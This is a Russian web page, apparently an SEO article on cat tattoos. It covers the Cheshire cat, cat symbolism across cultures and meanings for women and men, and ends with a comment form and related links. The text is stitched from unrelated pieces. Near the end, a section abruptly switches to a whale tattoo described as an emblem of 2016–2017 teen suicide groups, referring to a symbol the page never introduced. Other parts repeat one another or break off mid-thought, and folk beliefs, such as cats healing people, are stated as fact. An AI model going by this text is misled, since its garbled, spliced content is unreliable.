src="https://klkfavorit.ru/wp-content/uploads/2/b/7/2b7d02bd4ac29edad601a2b6d98eb795.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/3/b/d3bbf6820e9622772c9f8df46d18595a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/3/b/d3bbf6820e9622772c9f8df46d18595a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/3/b/d3bbf6820e9622772c9f8df46d18595a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/b/d/6bd2a4f94100bdd8cd04f8542e0b6bac.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/b/d/6bd2a4f94100bdd8cd04f8542e0b6bac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/b/d/6bd2a4f94100bdd8cd04f8542e0b6bac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/9/4/d94e79c758642d61fcdea6f13854f739.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/9/4/d94e79c758642d61fcdea6f13854f739.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/9/4/d94e79c758642d61fcdea6f13854f739.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/6/7/c673e848e495930d4d0ac2bc4defbbfe.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/6/7/c673e848e495930d4d0ac2bc4defbbfe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/6/7/c673e848e495930d4d0ac2bc4defbbfe.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/b/f/0bfa8192d1bfdfc41723a36d273daed2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/b/f/0bfa8192d1bfdfc41723a36d273daed2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/b/f/0bfa8192d1bfdfc41723a36d273daed2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl></div></div><p>Кроме того, у Чеширского кота есть талант сохранять достоинство в любых предлагаемых обстоятельствах и способность «уходить по-английски», незаметно и бесследно, оставляя после себя лишь приятное впечатление.</p><p>Примеры фото:</p><p>Чеширский кот умен и слишком разговорчив, он обожает вести философские беседы на самые разные темы. Также он умеет смотреть на вещи с разных, иногда самых неожиданных сторон. Все очевидное в его устах превращается в сложное и неоднозначное, а мудреные, запутанные понятия, напротив, становятся понятны даже ребенку. Он проникает в самую суть вещей, благодаря ему становится заметно, что люди часто искусственно усложняют простые ситуации, и не хотят видеть леса за деревьями в том, что мнится им простым и доступным.</p><h3>Кому подходит татуировка Чеширский кот</h3><p>Изображение Чеширского кота достаточно универсально, его выбирают и мужчины, и женщины, оно подойдет человеку любого возраста, любой национальности, будет уместно и понятно в любой стране. Тату Чеширский кот может быть как цветным, так и в черно-белой гамме, стилистика и цветовое решение в данном случае не имеют никакого скрытого смысла. Решение принимает только потенциальный владелец татуировки, все зависит от его вкусов и пристрастий, его представлений о прекрасном.</p><p>Это тату больше всего подходит оптимистичным, неунывающим интеллектуалам, способным найти выход из самого запутанного положения. Улыбка Чешира, запечатленная на теле, сразу создает образ разговорчивого, умного, энергичного, активного и находчивого человека.</p><p>Тату с Чеширским котом чаще всего можно встретить среди молодежи, у жизнелюбивых и веселых парней и девушек.</p><p>Видео:</p><p><iframe loading="lazy" title="Интересные фото примеры тату Чеширский кот для статьи про значение татуировки с Чеширским которм" width="736" height="552" src="https://www.youtube.com/embed/Tvwl21Nwon4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h4>Значение тату Чеширский кот</h4><p>Смысл татуировки Чеширский кот очень разнообразен, но всегда с положительным оттенком:</p><ul><li>прежде всего, это символ того, что человек никогда не унывает, не впадает в отчаяние, «всегда идет по жизни смеясь»</li><li>также, это знак везения, удачи</li><li>символ широкого кругозора</li><li>может обозначать склонность к философским размышлениям</li><li>характеризует обладателя как очень разговорчивого и общительного человека</li><li>демонстрирует безграничный оптимизм владельца</li><li>указывает, что перед вами – «душа компании»</li><li>говорит, что его хозяин далеко не прост, он «человек-загадка», его мотивы сложны, а поступки не так просто предсказать</li><li>символ самодостаточности</li></ul><p>Татуировка Чешира только одним своим видом поднимает настрой и внушает уверенность в благополучном решении всех проблем. Обладатель тату Чешира — это везунчик по жизни, с блеском преодолевающий любые трудности.</p><p>Вы можете посмотреть:</p><p> ФОТО ТАТУ ЧЕШИРСКИЙ КОТ</p><p>Подготовлено: Ружникова Елена Валерьевна</p><h2>Психология татуировки: почему люди решаются наносить на свое тело рисунки</h2><p>Значение татуировок может быть самое разное – все зависит от конкретного изображения и даже стиля, в котором оно выполнено. Не секрет, что одинаковые тату, сделанные в разных стилях, могут означать совершенно разные вещи. Обусловлено это тем, что каждое направление формировалось под влиянием определенных национальных и даже религиозных мотивов.</p><p>Но мало понимать значение тату</p><p> Также важно осознавать, почему человек решил нанести на свое тело какой-то рисунок. Поскольку в каждом отдельном случае перед походом к мастеру ведется определенная внутренняя борьба – украшать или нет тело, какой именно рисунок выбрать и т.д</p><p>Нередко желание нанести на тело рисунок связано с простым стремление подражать своим кумирам или друзьям. В других случаях – с ложными эстетическими стремлениями. В таких ситуациях тату редко становится чем-то особенным для человека. Порой она через некоторое время вызывает у своего обладателя чувство отторжения.</p><p>Но если рисунок наносился на тело с четким осознанием, пониманием, он не только станет своеобразной визитной карточкой, представляющей человека обществу, но и будет отождествлять его с определенными течениями, направлениями.</p><p>Кстати, при осознанном нанесении рисунка, татуировки и их значение фото которых представлены на нашем сайте, будут отображение внутреннего мира своего владельца, его мировоззрения. Следует помнить и о том, что суть изображения, так или иначе, будет накладывать свой отпечаток на настроение человека. Поэтому выбор должен быть максимально осознанным, а не продиктовав сиюминутным увлечением или желанием.</p><h2>Подходящие стили</h2><p>По сути, красивые тату кошки встречаются в любом существующем стиле, ведь этот образ очень популярен, так что все зависит исключительно от вашей фантазии. Если за работу возьмется действительно талантливый мастер, то цветная, черно-белая тату кошка будут выглядеть одинаково хорошо.</p><p>Если вам хочется чего-то легкого и воздушного, просмотрите эскизы в стиле акварель, тату кошка, выполненная в нем, будет очень яркой, но нежной. Плавные переходы оттенков, яркие потеки и брызги краски, мягкие контуры придают работе сходство с реальной акварельной картиной.</p><p>Если вам больше по душе монохромная тату кошка, геометрия — вполне подходящий и весьма оригинальный стиль. Его особенность в том, что изображение выполняется чаще всего исключительно в черном цвете, а эффект тени и перехода оттенка достигается с помощью геометрических фигур разной формы и размера. Минималистичные работы и вовсе обходятся одним лишь контуром, без каких-либо теней.</p><p>Место на теле стоит выбирать зависимости от размера и формы эскиза. Например, удлиненные по вертикали работы будут хорошо смотреться на плече, предплечье, бедре, голени, ребрах, по горизонтали — на груди, верхней части спины. Круглые изображения лучше всего выглядят на лопатке, груди, бедре.</p><p>В общем, смотрите уже готовые работы, листайте каталоги эскизов, черпайте вдохновение для собственной оригинальной идеи.</p><h2>Значение татуировки кошка</h2><p> Тату кошка один из старейших в традиции знаков. Изображением кота украшали свою кожу североамериканские индейцы. Черная кошка была символом опасности и высоких навыков воровства.</p><p> Кошка считалась символом божественного покровительства, проводником между миром дня и ночи. В современном сленге тату египетская кошка значение получило от храмовых котов. Это символ покровительство богини плодородия и знак верховной власти.</p><p> Грациозные кошечки одно из популярнейших изображений для девушек. Так женщины подчеркивают свои внутренние качества:</p><ul><li> изящество;</li><li> легкий нрав;</li><li> игривость;</li><li> желание быть ласковой;</li><li> переменчивый характер;</li><li> любовь к игре.</li></ul><p> В широкой трактовке кошачьи лапки значение несут страстной женщины любящей секс, независимой и уверенной в себе.</p><h3> Значение для девушек</h3><p> Распространенное значение для девушек тату с котиками сиамской породы обозначает умение постоять за себя.</p><p> Пушистые породы подсказывают зрителю, что перед ними девушка с благородным происхождением. Играющее животное подсказывает, насколько тату у девушки отражает ее бесшабашность.</p><p> Женщинам составляют эскизы, в которых выражается мягкость и текучесть. Силуэты животных выписаны без острых углов. Исключение составляет стиль геометрия.</p><p> Это необходимо, чтобы подчеркнуть изменчивую природу и ранимость. У кошки есть и обратная сторона:</p><ul><li> вероломство</li><li> коварство</li><li> жестокость.</li></ul><p> Эти черты интуитивно приписываются значению тату, если девушка допускает в своем поведении подобные моменты. При этом не имеет значение, как нарисовано животное.</p><h3> Мужские татуировки котов символ удачи</h3><p> Традиционно у мужчин значение тату кота приписывается удачи. В культурах Древнего Египта, Индии и Греции котам приписывали свойство посланников богов отвечающих за этот аспект.</p><p> Нанеся на тело кота, мужчина прогнозирует легкую судьбу. Чтобы усилить эффект зверек может компоноваться с подковой, четырехлистным клевером или игральными костями. Кот на теле которого нанесена масть карты обозначает умелого игрока в покер.</p><h2>Значение Тату Кот</h2><p>Значение Татуировки кот связано с различными культами, легендами, сказками и современными ассоциациями.</p><p>По одной из версий, кошки были приручены людьми позже чем остальные животные. Причина, по которой представители семейства кошачьих стали жить рядом с людьми была взаимовыгодной. Животные ловили мелких грызунов, тем самым добывая пищу себе и спасая урожай от гибели. Так коты стали помощниками людей.</p><p><img decoding="async" src="/wp-content/uploads/4/0/c/40c94a600fb287e16f1ba23d44d71588.jpg" alt="" /></p><p>Как известно древние египтяне поклонялись богине Баст, которая изображалась как женщина с головой кошки. Баст была покровительницей радости, веселья, плодородия и домашнего очага. Кошка считалась в Египте священным животным. Люди, которые принесли вред кошке были подвергнуты казни.</p><p>В Древнем Риме кошек считали символом независимости и свободы. Их самостоятельность и самодостаточность была известна людям. Богиню свободы часто изображали с кошкой, лежащей у ее ног.</p><p>Буддийская легенда гласит, что кошка не оплакала смерть Будды, поскольку была слишком занята своими делами. А по другой версии этой легенды кошка защищала от крысы масло из лампы, которая должна была гореть во славу Будды.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='90362,90363,90364,90365,90366,90367,90368,90369,90370,90371'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-90341 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/e/d1ef9d40c7cddf100b9b7cb1ef882b1e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/e/d1ef9d40c7cddf100b9b7cb1ef882b1e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/e/d1ef9d40c7cddf100b9b7cb1ef882b1e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/0/1/6014cc0f1874a7012221797af1c87c64.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/0/1/6014cc0f1874a7012221797af1c87c64.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/0/1/6014cc0f1874a7012221797af1c87c64.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/1/1/1110234da449699180f988c058086327.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/1/1/1110234da449699180f988c058086327.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/1/1/1110234da449699180f988c058086327.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/3/3/7338c6bed371d4e8c0898b485cf1efb5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/3/3/7338c6bed371d4e8c0898b485cf1efb5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/3/3/7338c6bed371d4e8c0898b485cf1efb5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/a/1/1a195420f6ff3eab020151f345215a9b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/a/1/1a195420f6ff3eab020151f345215a9b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/a/1/1a195420f6ff3eab020151f345215a9b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/3/a/43a824b157b12fcf744a24671e588dee.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/3/a/43a824b157b12fcf744a24671e588dee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/3/a/43a824b157b12fcf744a24671e588dee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/3/a/b3a1054630a2a7c0f45bf20efa51230a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/3/a/b3a1054630a2a7c0f45bf20efa51230a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/3/a/b3a1054630a2a7c0f45bf20efa51230a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/3/c/53c99a6bc9e37e65e5f8fb3b15a903c8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/3/c/53c99a6bc9e37e65e5f8fb3b15a903c8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/3/c/53c99a6bc9e37e65e5f8fb3b15a903c8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/b/3/6b39dc8b8cded63dd8a6c8f5c4a45e04.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/b/3/6b39dc8b8cded63dd8a6c8f5c4a45e04.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/b/3/6b39dc8b8cded63dd8a6c8f5c4a45e04.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/9/8/39817a1fac83c63fb11b83203d42f28a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/9/8/39817a1fac83c63fb11b83203d42f28a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/9/8/39817a1fac83c63fb11b83203d42f28a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl></div></div><p>Во многих традициях котов и кошек считали хранителем домашнего очага, оберегом и защитником семьи. Способность котов видеть в темноте приравнивалась к магической способности. Считалось, что коты могут защитить хозяев от злых духов.</p><p>В Исламе кошки тоже любимы и уважаемы. Кошка однажды спасла Пророка Мухаммеда от укуса ядовитой змеи. В благодарность за это Пророк наделил всех кошек способностью падать только на лапы.</p><p>Кошки символизирует магию, прорицание и мистические силы. Черные коты в особенности заслужили себе колдовскую репутацию.</p><p><img decoding="async" src="/wp-content/uploads/5/c/d/5cd26b3b1b075b1e316c25037a27af90.jpg" alt="" /></p><h2>История татуировки кошка</h2><p>У многих народностей кошка относится к высшим существам, к божествам. Например, в Древнем Египте кошка была священным животным, которое символизировало плодородие и материнство. Также тут кошка считалась победительницей зла. Поэтому этих животных хоронили, как людей, проводя обряд мумификации. Почти такое же отношение к кошкам было в скандинавских странах. Считалось, что кошки охраняют от грызунов зерно, что имело огромную ценность. В Античном мире эти грациозные животные символизировали ночь, Луну, женскую привлекательность. В Японии с давних пор и до наших дней кошка является символом удачи, благополучия, богатства. В арабской культуре кошек тоже почитали. В буддизме кошки охраняли храмы. Но в эпоху Средневековья в Европе кошек почему-то считали вестниками беды, помощниками ведьм и истребляли их повсеместно. Это привело к тому, что в городах развелось великое множество крыс, которые принесли чуму. С тех пор кошек прекратили уничтожать. Но довольно часто в сказках, преданиях их изображали рядом с колдунами, ведьмами. До сих пор существует суеверие относительно кошек чёрного цвета.</p><p>В наше время к кошкам, как к домашним питомцам, особое отношение. Всем известно о том, что кошки могут лечить людей, облегчать боль. Кроме того это грациозное животное привлекает своей красотой, нежностью, загадочностью, независимостью, хитростью и умом.  У каждой кошки свой неповторимый характер.</p><p><img decoding="async" src="/wp-content/uploads/b/1/e/b1ec0a3836764f0d533279ae6b704413.jpg" alt="" /></p><p>Татуировка кошка и цветы</p><h3>Что значит татуировка кошка</h3><p>Значений тату с изображением кошки великое множество. И каждый человек выбирает то, что ему ближе, что соответствует его характеру. Рассмотрим самые распространённые значения татуировок с изображением кошки.</p><ul><li>Чёрная кошка. Это одна из самых популярных кошачьих татуировок. Хотя чёрную кошку считают символом неудачи, она ничем не отличается от кошек с другим окрасом. Поэтому её наносят те, кто не верит различным приметам и суевериям.</li><li>Египетская кошка. Изображается в виде чёрного силуэта с вытянутым туловищем и закрученным хвостом. Такое изображение отображает грацию, красоту, таинственность. Эта кошка символизирует богатство, удачу, власть.</li><li>Кошка в прыжке. Означает грацию, точность движений, долголетие. Считается, что человек, который носит такую татуировку, сумеет найти выход из любого сложного положения.</li><li>Татуировку в виде маленького котёнка часто выбирают романтичные нежные девушки. Такие тату придают капельку детства тем, кто и носит.</li><li>Изображение шипящей кошки с выгнутой спиной говорит о том, что её владелец может постоять за себя, несмотря на то, что выглядит мягким и хрупким.</li><li>Кошачьи лапки (следы кошки) символизируют страстность, силу и уверенность в себе.</li></ul><p>Это только некоторые из значений татуировок с изображением кошек. Часто такая татуировка имеет значение, понятное только её владельцу и его близким людям. Кошка, как независимое загадочное животное, пользуется популярностью благодаря своим качествам, таким как острота слуха и зрения, загадочность, ловкость, скорость, ум, скрытность. Помните, что татуировка является всего лишь средством для выражения своей индивидуальности. Она не только служит украшением для тела, то и отображает черты характера человека.</p><p>Вы можете посмотреть:</p><table><tbody><tr><td></td><td></td><td></td><td></td></tr></tbody></table><h2>Качества, которые приписываются котам в настоящее время</h2><p>Несмотря на все мифы, как хорошие, так и плохие, кошка считалась особым животным и вызывала к себе неподдельный интерес. Татуировка кот, фото эскизов которой можно найти в интернете, является символом грации и ловкости, загадочности, животных инстинктов и скорости. Изображение котов ассоциируется с независимостью, загадочностью и мистикой, а изображение кошек среди женских татуировок ассоциируется с женственностью, раскрепощённостью и сексуальностью.</p><p>Сейчас изображение кота является очень распространённым в мире татуировки, его образ формировался веками, в настоящее время являясь любимой татуировкой прекрасного пола.</p><p> <img decoding="async" src="/wp-content/uploads/b/b/7/bb7bfc30667480d5c4d3dc6121e9f171.jpeg" alt="" />Индейская татуировка с котом</p><h2>Общее значение татуировки</h2><p>Разобравшись в его значениях, каждый может найти и ощутить частицу себя, своей сущности и мировоззрения. С другой стороны, этот символ в 2016 – 2017 начали олицетворять с группами в соцсетях, в которых собираются подростки – суицидники. Что именно побудило назвать это явление в честь 140-тонного морского млекопитающего, история умалчивает. Возможно, имеется в виду то, что некоторые киты выбрасываются на берег без всяких видимых причин.</p><p>У тату с китом значение может быть двояким: либо человек подобным рисунком хочет продемонстрировать окружающим свои положительные стороны, либо это знак суицидальных мыслей. В последнем случае немаловажную роль играет тот факт, что киты ежегодно выбрасываются на сушу и погибают целыми стаями. Над причиной аномального явления до сих пор бьются ученые, но точного ответа дать не могут. О том, что значит тату с синим китом на голубом фоне, нетрудно догадаться – это эмблема самоубийц. Эскизы млекопитающего можно увидеть на руке или на запястье.</p><p><img decoding="async" src="/wp-content/uploads/a/7/1/a7170f00bcbef66ceadc972defea27be.jpeg" alt="" /></p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Ftatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet%2F&amp;t=%D0%A2%D0%B0%D1%82%D1%83%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%20%E2%80%94%20%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D1%8B%20%D0%B8%20%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Ftatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet%2F&amp;text=%D0%A2%D0%B0%D1%82%D1%83%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%20%E2%80%94%20%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D1%8B%20%D0%B8%20%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Ftatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet%2F&amp;title=%D0%A2%D0%B0%D1%82%D1%83%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%20%E2%80%94%20%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D1%8B%20%D0%B8%20%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tatu-koska-eskizy-i-znacenie-dla-devusek-cernaa-cto-oznacaet/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab6dd24eab073108bed998bc38a0f4ad" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>пять &#215; один = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="tlv0arq0vj" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769468076" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='90341' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="88uznh3r" value="cbvtdlj90hbf" ><input type="hidden" name="w7cz3630" value="bz6j2u9ajw04" ><input type="hidden" name="p23l5xcs" value="479gw6ydgv37" ><input type="hidden" name="t7aexxyt" value="csg5o5gfo7ku" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/mozno-li-sobakam-vinograd-pocemu-nelza-davat-s-kostockami-i-bez/" rel="bookmark">Можно ли собакам виноград</a></li><li><a href="https://klkfavorit.ru/neoferon-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena/" rel="bookmark">Неоферон для кошек</a></li><li><a href="https://klkfavorit.ru/opisanie-porody-korotkoserstnyh-i-dlinnoserstnyh-sotlandskih-sobak-kolli/" rel="bookmark">Колли (собака): шотландская овчарка, короткошерстный и длинношерстный</a></li><li><a href="https://klkfavorit.ru/otkuda-proizoslo-nazvanie-samoedskih-sobak-harakteristika-porody/" rel="bookmark">Самоедская собака: почему эта лайка так называется</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a 